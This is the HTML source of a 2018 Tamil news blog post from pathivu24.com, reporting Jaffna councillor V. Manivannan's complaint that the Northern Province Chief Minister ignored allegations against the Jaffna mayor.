!important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {clear: both;}.widget .post-body ol {padding: 0 0 0 15px;}.post-body ul li {list-style: none;}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}body#layout .section h4{margin:2px 0 8px;color:#333!important}.theme-opt {display: block !important;}body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important;text-align: center;}body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout #topnav,body#layout .tm-head{height:auto}body#layout .tm-menu{margin:0;width:70%}body#layout .social-area{margin:0;width:30%}body#layout .header-content,body#layout #header-blog{height:auto;padding:0}body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}body#layout .header-logo #header{}body#layout .header-ads{height:auto;width:70%}body#layout #menu,body#layout #menu1{display:block;}body#layout #main-nav,body#layout .header-menu{height:auto}body#layout .header-menu li.li-home,body#layout .header-search{display:none}body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}body#layout #content-wrapper{margin:0 auto}body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout .posts-title{display:none}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;}body#layout #sidebar-wrapper .section{border:1px solid #fff}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{}body#layout #footer-wrapper{overflow:hidden}body#layout .sect-left{width:27.8%;float:left;margin:0 5px 8px !important}body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}body#layout #featured-sec .draggable-widget .widget-wrap2{}body#layout #main-wrapper #main{margin-right:4px;}body#layout #main-wrapper #main h4{color:#fff!important}body#layout .layout-widget-description{display:none!important}body#layout .box-sec .draggable-widget .widget-wrap2{cursor:move}body#layout #sidebar{margin-top:10px}body#layout #footer{overflow:hidden;padding-top:10px;margin-bottom:10px}body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}body#layout #footer .section .draggable-widget .widget-wrap2{}body#layout #footer-sec3{margin-right:0}body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2{cursor:move}body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1671532243301803910&amp;zx=87030755-07b1-4d59-9118-0fbc3fe04723' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1671532243301803910&amp;zx=87030755-07b1-4d59-9118-0fbc3fe04723' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-8264061514582246 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='http://top-magazine-soratemplates.blogspot.in/p/about_15.html'>About</a></li>
<li><a href='http://top-magazine-soratemplates.blogspot.in/p/contact-us_15.html'>Contact</a></li>
<li><a href='#'>Top Item</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://' target='_blank' title='twitter'></a></li>
<li><a class='linkedin' href='http://' target='_blank' title='linkedin'></a></li>
<li><a class='instagram' href='http://' target='_blank' title='instagram'></a></li>
<li><a class='behance' href='http://' target='_blank' title='behance'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">

    <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.pathivu24.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='pathivu24' height='75px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgNyLYy_4HyVjvbY9Ko2njOjjDIQBOTvOFCJWNH95pvsTch6tjLojPM7Looj74THbFtMDopVi5P5eNw0oSQ-JpykskYJWbk47VUoFVoAz-uUn_bsJM88u2-v4IYez842zli6NRjn92-AKuU36WG-RT57Z3DIdM3tGhqmdoMLLbZ5ONGckvyQVME2v9EPrg2=s75' style='display: block' width='75px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img alt="test" title="test" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2DPvW3zoYelZgvlCZY0YY5m5BckmJwSb73tq-DpJO_tmAN8CXz6aZXRZCEqQKKPS90bglGDmEFwiINgRTIxLGT1lk9lbqOn9x8nNebsLkFu7AWtbyVzPRoijrKJJbsDTg8i1qH1nP1xQe/s1600-r/ad728.jpgg"/>
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.pathivu24.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Features</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Multi DropDown</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__DropDown 1</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__DropDown 2</a></li>
<li itemprop='name'><a href='http://top-magazine-soratemplates.blogspot.in/p/post-format-and-page-markup.html' itemprop='url'>_ShortCodes</a></li>
<li itemprop='name'><a href='http://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html' itemprop='url'>_SiteMap</a></li>
<li itemprop='name'><a href='http://top-magazine-soratemplates.blogspot.in/soratemplates' itemprop='url'>_Error Page</a></li>
<li itemprop='name'><a href='https://www.youtube.com/channel/UCCDjoOPSNiuLJX06HirPjOA?sub_confirmation=1' itemprop='url'>Learn Blogging</a></li>
<li itemprop='name'><a href='http://www.sorabloggingtips.com/2017/02/how-to-setup-top-magazine-blogger-template.html' itemprop='url'>Documentation</a></li>
<li itemprop='name'><a href='https://youtu.be/afFink3_YJ8' itemprop='url'>Video Documentation</a></li>
<li itemprop='name'><a href='http://www.soratemplates.com/2017/02/top-magazine-blogger-templates.html' itemprop='url'>Download This Template</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Archive</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Pages</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Contactd</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Technology</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Google</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Apple</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Top Item</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Second Item</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Third Item</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Fourth Item</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxcHOYLveE0Ba8G3_XWXCYQ9u-NSaBFpATCO7EXwBhsC8X18kPX6VmzXGQdJECbrGm6RScPS7pTua1xvqbgkIJlt8zxJwBWL3Xr1DCDwC3-2BfTTFEVEyYGnfCd1QyG-uNIdoq62ZKsAXl/s1600/Manivannan-2.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.pathivu24.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.pathivu24.com/search/label/%E0%AE%87%E0%AE%B2%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AF%88' property='v:title' rel='v:url'>இலங&#3021;க&#3016;</a></span>
<brc>/</brc>
<span>ய&#3006;ழ&#3021;. ம&#3006;நகர ம&#3009;தல&#3021;வர&#3021; ம&#3008;த&#3006;ன ம&#3009;ற&#3016;ப&#3021;ப&#3006;ட&#3021;ட&#3016; ம&#3009;தலம&#3016;ச&#3021;சர&#3021; கண&#3021;ட&#3009;க&#3018;ள&#3021;ளவ&#3007;ல&#3021;ல&#3016;! - மண&#3007;வண&#3021;ணன&#3021; வ&#3007;சனம&#3021; </span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
ய&#3006;ழ&#3021;. ம&#3006;நகர ம&#3009;தல&#3021;வர&#3021; ம&#3008;த&#3006;ன ம&#3009;ற&#3016;ப&#3021;ப&#3006;ட&#3021;ட&#3016; ம&#3009;தலம&#3016;ச&#3021;சர&#3021; கண&#3021;ட&#3009;க&#3018;ள&#3021;ளவ&#3007;ல&#3021;ல&#3016;! - மண&#3007;வண&#3021;ணன&#3021; வ&#3007;சனம&#3021; 
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/01975902630564900268' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/01975902630564900268' rel='author' title='சாதனா'>
<span itemprop='name'>ச&#3006;தன&#3006;</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.pathivu24.com/2018/05/blog-post_962.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.pathivu24.com/2018/05/blog-post_962.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2018-05-06T02:06:00+01:00'>May 06, 2018</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.pathivu24.com/search/label/%E0%AE%87%E0%AE%B2%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AF%88' rel='tag'>இலங&#3021;க&#3016;</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-97294935799210617' itemprop='articleBody'>
<meta content='யாழ்.மாநகர முதல்வர் இ.ஆனோல்ட் மாநகரசபை சட்டத்திற்கு மாறாக செயற்பட்டிருப்பதை உரிய ஆதாரங்களுடன் முதலமைச்சரும், உள்ளுராட்சி அமைச்சருமான சீ.வி.வ...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxcHOYLveE0Ba8G3_XWXCYQ9u-NSaBFpATCO7EXwBhsC8X18kPX6VmzXGQdJECbrGm6RScPS7pTua1xvqbgkIJlt8zxJwBWL3Xr1DCDwC3-2BfTTFEVEyYGnfCd1QyG-uNIdoq62ZKsAXl/s1600/Manivannan-2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1013" data-original-width="1516" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxcHOYLveE0Ba8G3_XWXCYQ9u-NSaBFpATCO7EXwBhsC8X18kPX6VmzXGQdJECbrGm6RScPS7pTua1xvqbgkIJlt8zxJwBWL3Xr1DCDwC3-2BfTTFEVEyYGnfCd1QyG-uNIdoq62ZKsAXl/s1600/Manivannan-2.jpg" /></a></div><div dir="ltr" style="text-align: left;" trbidi="on"><br /></div>ய&#3006;ழ&#3021;.ம&#3006;நகர ம&#3009;தல&#3021;வர&#3021; இ.ஆன&#3019;ல&#3021;ட&#3021; ம&#3006;நகரசப&#3016; சட&#3021;டத&#3021;த&#3007;ற&#3021;க&#3009; ம&#3006;ற&#3006;க ச&#3014;யற&#3021;பட&#3021;ட&#3007;ர&#3009;ப&#3021;பத&#3016; உர&#3007;ய ஆத&#3006;ரங&#3021;கள&#3009;டன&#3021; ம&#3009;தலம&#3016;ச&#3021;சர&#3009;ம&#3021;, உள&#3021;ள&#3009;ர&#3006;ட&#3021;ச&#3007; அம&#3016;ச&#3021;சர&#3009;ம&#3006;ன ச&#3008;.வ&#3007;.வ&#3007;க&#3021;ன&#3015;ஸ&#3021;வரன&#3007;டம&#3021; ச&#3009;ட&#3021;ட&#3007;க&#3021;க&#3006;ட&#3021;ட&#3007;ய ப&#3019;த&#3009;ம&#3021; ஆக&#3021;கப&#3010;ர&#3021;வம&#3006;ன நடவட&#3007;க&#3021;க&#3016;கள&#3021; எதன&#3016;ய&#3009;ம&#3021; அவர&#3021; எட&#3009;க&#3021;கவ&#3007;ல&#3021;ல&#3016; என&#3021;ற&#3009; ம&#3006;நகரசப&#3016; உற&#3009;ப&#3021;ப&#3007;னர&#3021; வ&#3007;.மண&#3007;வண&#3021;ணன&#3021; வ&#3007;சனம&#3021; வ&#3014;ள&#3007;ய&#3007;ட&#3021;ட&#3009;ள&#3021;ள&#3006;ர&#3021;.      &#8220; ய&#3006;ழ&#3021;.ம&#3006;நகரசப&#3016; ம&#3009;தல&#3021;வர&#3021; இ.ஆன&#3019;ல&#3021;ட&#3021; ம&#3006;நகரசப&#3016; சட&#3021;டங&#3021;கள&#3016; ம&#3008;ற&#3007; அல&#3021;லத&#3009; மத&#3007;க&#3021;க&#3006;மல&#3021; ச&#3014;யற&#3021;பட&#3021;ட&#3009; வர&#3009;க&#3007;ன&#3021; ற&#3006;ர&#3021;. இந&#3021;த வ&#3007;டயம&#3021; த&#3018;டர&#3021;ப&#3006;க சப&#3016;ய&#3007;ல&#3009;ம&#3021;, தன&#3007;ப&#3021;பட&#3021;ட ம&#3009;ற&#3016;ய&#3007;ல&#3009;ம&#3021; உற&#3009;ப&#3021;ப&#3007;னர&#3021;கள&#3021; ம&#3009;தல&#3021;வ ர&#3007;ன&#3021; கவனத&#3021;த&#3007;ற&#3021;க&#3009; க&#3018;ண&#3021;ட&#3009;வந&#3021;தப&#3019;த&#3009;ம&#3021; ம&#3009;தல&#3021;வர&#3007;ன&#3021; ச&#3014;யற&#3021;ப&#3006;ட&#3021;ட&#3007;ல&#3021; ம&#3006;ற&#3021;றங&#3021;கள&#3021; உண&#3021;ட&#3006;கவ&#3007;ல&#3021;ல&#3016;. இதன&#3016;யட&#3009;த&#3021;த&#3009; வடம&#3006;க&#3006;ண ம&#3009;தலம&#3016;ச&#3021;சர&#3009;ம&#3021;, உள&#3021;ள&#3009;ர&#3006;ட&#3021;ச&#3007; அம&#3016;ச&#3021;சர&#3009;ம&#3006;ன ச&#3008;.வ&#3007;.வ&#3007;க&#3021; ன&#3015;ஸ&#3021;வரன&#3007;டம&#3021; ய&#3006;ழ&#3021;.ம&#3006;நகர ம&#3009;தல&#3021;வர&#3007;ன&#3021; ச&#3014;யற&#3021;ப&#3006;ட&#3009;கள&#3021; க&#3009;ற&#3007;த&#3021;த&#3009; உர&#3007;ய ஆத&#3006;ரங&#3021;கள&#3009;டன&#3021; ம&#3009;ற&#3016; ப&#3021;ப&#3006;ட&#3009; ஒன&#3021;ற&#3016; பத&#3007;வ&#3009; ச&#3014;ய&#3021;த&#3007;ர&#3009;க&#3021;க&#3007;ன&#3021;ற&#3019;ம&#3021;. எங&#3021;கள&#3009;ட&#3016;ய ம&#3009;ற&#3016;ப&#3021;ப&#3006;ட&#3009; த&#3018;டர&#3021;ப&#3006;க இத&#3009;வர&#3016; ஆக&#3021;கப&#3010;ர&#3021;வம&#3006;க ஒர&#3009; நடவட&#3007;க&#3021;க&#3016; தன&#3021;ன&#3009;ம&#3021; எட&#3009;க&#3021;கப&#3021;படவ&#3007;ல&#3021;ல&#3016;.  ம&#3009;தலம&#3016;ச&#3021;சர&#3021; வடம&#3006;க&#3006;ணத&#3021;த&#3007;ல&#3021; இல&#3021;ல&#3016; என அற&#3007;க&#3007;ற&#3019;ம&#3021;. ம&#3009;தலம&#3016;ச&#3021;சர&#3021; இல&#3021;ல&#3016; என&#3021;ற&#3006;ல&#3009;ம&#3021; எமத&#3009; ம&#3009;ற&#3016;ப&#3021;ப&#3006;ட&#3009; தனத&#3009; கவனத&#3021;த&#3007;ற&#3021;க&#3009; வந&#3021;த&#3007;ர&#3009;க&#3021;க&#3007;ன&#3021;றத&#3009;. அத&#3009; த&#3018;டர&#3021;ப&#3007;ல&#3021; ஆர&#3006;யப&#3021;பட&#3009;ம&#3021; என&#3021;ற&#3009;ம&#3021; க&#3010;ட இத&#3009;வர&#3016; எமக&#3021; க&#3009; எந&#3021;தவ&#3007;தம&#3006;ன அற&#3007;வ&#3007;த&#3021;தல&#3021;கள&#3009;ம&#3021; வரவ&#3007;ல&#3021;ல&#3016;. ஆகவ&#3015; ய&#3006;ழ&#3021;.ம&#3006;நகர ம&#3009;தல&#3021;வர&#3007;ன&#3021; ச&#3014;யற&#3021;ப&#3006;ட&#3009; கள&#3021; ப&#3006;ர&#3007;ய ஊழல&#3009;க&#3021;க&#3009; வழ&#3007;வக&#3009;க&#3021;கப&#3019;க&#3009;ம&#3021; ந&#3007;ல&#3016;ய&#3007;ல&#3021; வடம&#3006;க&#3006;ண ம&#3009;தல&#3021;வர&#3021; உள&#3021;ள&#3009;ர&#3006;ட&#3021;ச&#3007; அம&#3016;ச&#3021;சர&#3006;க இர&#3009;ந&#3021;த&#3009; க&#3018;ண&#3021;ட&#3009; அதன&#3016; ப&#3006;ர&#3021;த&#3021;த&#3009;க&#3021; க&#3018;ண&#3021;ட&#3007;ர&#3009;க&#3021;கப&#3021;ப&#3019;க&#3007;ற&#3006;ர&#3006;? என எங&#3021;கள&#3009;க&#3021;க&#3009; ள&#3021; க&#3015;ள&#3021;வ&#3007; எழ&#3009;க&#3007;ன&#3021;றத&#3009;. இந&#3021;த வ&#3007;டயத&#3021;த&#3007;ல&#3021; ம&#3009;தலம&#3016;ச&#3021;சர&#3021; இன&#3007;ம&#3015;ல&#3006;வத&#3009; த&#3006;மதம&#3021; க&#3006; ட&#3021;ட&#3006;மல&#3021; எமத&#3009; ம&#3009;ற&#3016;ப&#3021;ப&#3006;ட&#3021;ட&#3009;க&#3021;க&#3009; உர&#3007;ய நடவட&#3007;க&#3021;க&#3016; எட&#3009;க&#3021;கவ&#3015;ண&#3021;ட&#3009;ம&#3021;. ய&#3006;ழ&#3021;.ம&#3006;நகர மக&#3021;கள&#3009; ட&#3016;ய நலன&#3021; கர&#3009;த&#3007; ய&#3006;ழ&#3021;.ம&#3006;நகரசப&#3016;ய&#3007;ன&#3021; ச&#3014;யற&#3021;ப&#3006;ட&#3009;கள&#3016; ச&#3008;ர&#3021;ப&#3021;பட&#3009;த&#3021;த வ&#3015;ண&#3021;ட&#3009;ம&#3021;. என மண&#3007;வண&#3021;ணன&#3021; த&#3014;ர&#3007;வ&#3007;த&#3021;த&#3009;ள&#3021;ள&#3006;ர&#3021;.</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.pathivu24.com/2018/05/blog-post_962.html&title=யாழ். மாநகர முதல்வர் மீதான முறைப்பாட்டை முதலமைச்சர் கண்டுகொள்ளவில்லை! - மணிவண்ணன் விசனம் ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.pathivu24.com/2018/05/blog-post_962.html&title=யாழ். மாநகர முதல்வர் மீதான முறைப்பாட்டை முதலமைச்சர் கண்டுகொள்ளவில்லை! - மணிவண்ணன் விசனம் ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.pathivu24.com/2018/05/blog-post_962.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxcHOYLveE0Ba8G3_XWXCYQ9u-NSaBFpATCO7EXwBhsC8X18kPX6VmzXGQdJECbrGm6RScPS7pTua1xvqbgkIJlt8zxJwBWL3Xr1DCDwC3-2BfTTFEVEyYGnfCd1QyG-uNIdoq62ZKsAXl/s1600/Manivannan-2.jpg&description=யாழ்.மாநகர முதல்வர் இ.ஆனோல்ட் மாநகரசபை சட்டத்திற்கு மாறாக செயற்பட்டிருப்பதை உரிய ஆதாரங்களுடன் முதலமைச்சரும், உள்ளுராட்சி அமைச்சருமான சீ.வி.வ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.pathivu24.com/2018/05/blog-post_962.html&title=யாழ். மாநகர முதல்வர் மீதான முறைப்பாட்டை முதலமைச்சர் கண்டுகொள்ளவில்லை! - மணிவண்ணன் விசனம் ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.pathivu24.com/2018/05/blog-post_962.html' text='யாழ். மாநகர முதல்வர் மீதான முறைப்பாட்டை முதலமைச்சர் கண்டுகொள்ளவில்லை! - மணிவண்ணன் விசனம் '></whatsapp>
<a class='wat-art' href='whatsapp://send?text=யாழ். மாநகர முதல்வர் மீதான முறைப்பாட்டை முதலமைச்சர் கண்டுகொள்ளவில்லை! - மணிவண்ணன் விசனம்  >> https://www.pathivu24.com/2018/05/blog-post_962.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
இலங&#3021;க&#3016;
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.pathivu24.com/2018/05/blog-post_644.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.pathivu24.com/2018/05/blog-post_596.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxcHOYLveE0Ba8G3_XWXCYQ9u-NSaBFpATCO7EXwBhsC8X18kPX6VmzXGQdJECbrGm6RScPS7pTua1xvqbgkIJlt8zxJwBWL3Xr1DCDwC3-2BfTTFEVEyYGnfCd1QyG-uNIdoq62ZKsAXl/s1600/Manivannan-2.jpg' itemprop='url'/>
</div>
<meta content='pathivu24' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1671532243301803910?po=97294935799210617&hl=en-GB&saa=85391&origin=https://www.pathivu24.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.pathivu24.com/feeds/97294935799210617/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.pathivu24.com/2018/05/blog-post_962.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
